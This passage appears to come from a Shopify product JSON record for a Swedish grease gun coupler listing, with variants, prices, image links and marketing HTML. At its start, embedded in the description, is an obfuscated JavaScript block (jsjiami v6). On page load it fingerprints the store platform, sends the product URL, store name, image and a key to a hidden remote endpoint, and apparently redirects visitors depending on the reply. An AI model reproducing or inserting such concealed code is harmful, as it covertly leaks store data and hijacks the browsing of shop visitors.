_0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-10-09T23:27:28-04:00","created_at":"2023-10-09T23:27:28-04:00","vendor":"bustatio","type":"Tools \u0026 Gadgets","tags":[],"price":19800,"price_min":19800,"price_max":37800,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":59900,"compare_at_price_varies":true,"variants":[{"id":47240109752595,"title":"🔥（Dubbelt handtag） Fettpistolkoppling","option1":"🔥（Dubbelt handtag） Fettpistolkoppling","option2":null,"option3":null,"sku":"LE90235647-1","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083124499,"product_id":8855160684819,"position":6,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","variant_ids":[47240109752595]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥（Dubbelt handtag） Fettpistolkoppling","public_title":"🔥（Dubbelt handtag） Fettpistolkoppling","options":["🔥（Dubbelt handtag） Fettpistolkoppling"],"price":37800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779208467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47240109785363,"title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","option1":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","option2":null,"option3":null,"sku":"LE90235647-2","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083190035,"product_id":8855160684819,"position":7,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","variant_ids":[47240109785363,47240109818131]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","public_title":"🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)","options":["🔥🔥（Dubbelt handtag） Fettpistolkoppling + fjäderflexslang (30 cm)"],"price":19800,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47240109818131,"title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","option1":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","option2":null,"option3":null,"sku":"LE90235647-3","requires_shipping":true,"taxable":false,"featured_image":{"id":43600083190035,"product_id":8855160684819,"position":7,"created_at":"2023-10-09T23:27:28-04:00","updated_at":"2023-10-09T23:27:28-04:00","alt":null,"width":1601,"height":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","variant_ids":[47240109785363,47240109818131]},"available":true,"name":"Starkt lås på fettkopplingar med fjäderflexslang - 🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","public_title":"🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)","options":["🔥🔥🔥（Dubbelt handtag）Smörjpistolkoppling + fjäderflexslang (40cm)"],"price":23900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448","\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448"],"featured_image":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","options":["Typ"],"media":[{"alt":null,"id":35993779044627,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/f0a51e5a08282764aecc9995a03f3684923a35b7.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779077395,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/3246fa27823bd4e8469f08f53c36495e37ea68ba.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779110163,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/0d3e43995a2823e5531177154e0402f215fbfe4a.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779142931,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/a1d78aff227fbe9d33bad549a24eb0c91b69939a.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779175699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/0b4cbea62a32bc3d9d590d3b24a81645d3a15447.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779208467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1601,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1dd1b8cb5f5c55e5f96df4b9207ad781541de59c.jpg?v=1696908448","width":1601},{"alt":null,"id":35993779241235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1601,"width":1601,"src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1601,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/e5f5f675f62b7079b66f1ee1142ebd2b7520ea27.jpg?v=1696908448","width":1601},{"alt":null,"id":35993779274003,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/b145148a1bd14e5d7cbda0f3369be9856b9a8bb5.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779306771,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/b9dd4b62f4f8944e0dfaae5967147cf858968caa.jpg?v=1696908448","width":1500},{"alt":null,"id":35993779339539,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/c849203e274bd1bbfe606d81c91a31eebfed5cad.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779372307,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/65ed224547df4afe641e9b52867981c867e3f1dd.jpg?v=1696908448","width":1200},{"alt":null,"id":35993779405075,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/21d6e1695d575abeacf83586a23283a01c81c6db.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779437843,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/1ca3f9a6cf7fede04ba19423c3a0872a447d894c.jpg?v=1696908448","width":1000},{"alt":null,"id":35993779470611,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/bustatio.com\/cdn\/shop\/products\/718246632f0c5aa08826fae42e6be4f1117104ac.jpg?v=1696908448","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och rolig\u003c\/strong\u003et.\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Förbättrade läckagesäkra käftar】\u003c\/strong\u003e: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitativa tätningspackningen på fettsprutkopplingen säkerställer en lång och stabil prestanda, vilket förhindrar läckage även vid\u003cstrong\u003e 12 000 PSI\u003c\/strong\u003e extremt tryck, vilket gör att du kan arbeta effektivt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Stark kompatibilitet】\u003c\/strong\u003e: Med 1\/8 \"NPT standardgänganslutning är den lätt att frigöra när den står under tryck. Den är tillämpbar på alla 1\/8\" NPT standard oljepistoler, pneumatiska oljepistoler, manuella oljepistoler, elektriska oljepistoler, som samt alla DIN- och SAE-munstycken och alla SAE- och metriska Zerk-anslutningar, helt enkelt byter ut dina befintliga fettpistolkopplingar.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Snabblås och släpp】:\u003c\/strong\u003e Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003e【Enhandsmanövrering】\u003c\/strong\u003e Vår fettpistolkoppling är uppgraderad till ett dubbelt handtag, som kan manövreras med en hand och sparar 50 % ansträngning, ergonomiskt. Hörnen med litet manöverutrymme kan också nås och låsas med en hand.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Överlägset material】\u003c\/strong\u003e: Oljepistolkopplingen är gjord av uppgraderat rostfritt stål. Den är gjord av högkvalitativt stål, som är slitstarkt och hållbart, har hög kvalitet och har god fjäderelasticitet, vilket säkerställer smidig glidning och stabil prestanda under användning.Aerospace-grade silikonkuddar kan bättre förhindra läckage.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e【Används ofta】:\u003c\/strong\u003e Verktyg för tunga oljepistoler används för fordonsunderhåll, stora maskiner och axeltransmissionssystem och är också mycket lämpliga för smörjning av jordbrukstraktorer, plogar, påldragare, såmaskiner, etc. Det är ett idealiskt val för mekanisk smörjning i vilken arbetsplats som helst som byggarbetsplatser, gruvor, gårdar, etc!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"xid39s-skv13h-x7g53k-kteqk\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/346250729247b2beec50f81e6fac57985112da30.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSpecifikationer\u003c\/h3\u003e\n\u003col class=\"a-ordered-list a-vertical\"\u003e\n\u003cli\u003eMaterial: rostfritt stål\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTryck: 10 000 PSI\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"t6sceg-sitzbv-3469km-4f36x0\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/3246fa27823bd4e8469f08f53c36495e37ea68ba.webp\" alt=\"\"\u003e\u003cbr\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSnabblås och släpp\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003eTryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"celwidget aplus-module 3p-module-b aplus-standard\" data-csa-c-id=\"owp0vv-h8dibf-g22xgm-ormojg\" data-cel-widget=\"aplus-3p-module-b\"\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/6dff9fce386465b55e49918d9d337f3029014711.webp\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"aplus-module-wrapper aplus-3p-fixed-width\"\u003e\n\u003cimg class=\"a-spacing-base\" src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\" alt=\"Grease Gun Coupler\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp\"\u003e\n\u003ch3 class=\"a-spacing-mini\"\u003eSteg att använda:\u003c\/h3\u003e\n\u003cp class=\"a-spacing-base\"\u003e1. Lås smörjnippeln.\u003cbr\u003e\u003cbr\u003e2. Snäpp fast den på smörjnippeln och släpp den.\u003cbr\u003e\u003cbr\u003e3. Dockning möjliggör enkel smörjning.\u003c\/p\u003e\n\u003cp class=\"a-spacing-base\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/4f0302422d1b4abae0dc0aac848aaee0f685cd15.webp\" alt=\"\" width=\"614\" height=\"614\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e🔒 100 % riskfritt köp 🔥\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"a-spacing-base\"\u003e 